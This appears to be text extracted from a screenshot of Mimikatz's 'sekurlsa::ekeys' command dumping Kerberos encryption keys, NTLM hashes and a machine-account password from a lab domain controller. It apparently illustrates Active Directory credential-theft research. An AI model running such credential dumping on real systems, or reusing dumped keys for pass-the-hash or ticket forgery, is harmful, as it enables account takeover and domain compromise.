 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
* Username : RDLABDC02$
* Domain : rd.adsecurity.org
* Password : 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]rSf%=/rD\,GZ
'wtwm> i$z[#3%(W3;Rp\^
* Key List :
aes256_hmac b0102b73edcbdbdd0310897fcb71a9216eba8788709ef8826839fdddffd518c8
aes128_hmac 5eaf6ba8803daa88cdd03688da87536d
rc4_hmac_nt 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old 595d436f11270dc4df953f217fcfbdd2
rc4_md4 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_nt_exp 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old_exp 595d436f11270dc4df953f217fcfbdd2
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
* Username : rdlabdc02$
* Domain : RD.ADSECURITY.ORG
* Password : (null)
* Key List :
aes256_hmac 964040fc3f99d10e1eac2c83fc3c79767245d64694e294896529552e0215ac4e
aes128_hmac b6114804ad757961b27020accacb5324
rc4_hmac_nt 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old 595d436f11270dc4df953f217fcfbdd2
rc4_md4 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_nt_exp 595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old_exp 595d436f11270dc4df953f217fcfbdd2
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
* Username : Admin
* Domain : RD.ADSECURITY.ORG
* Password : (null)
* Key List :
aes256_hmac 12bebc7851264545f349bd3aebf32771828390fb9a0a04b63b987be31b4f4dfd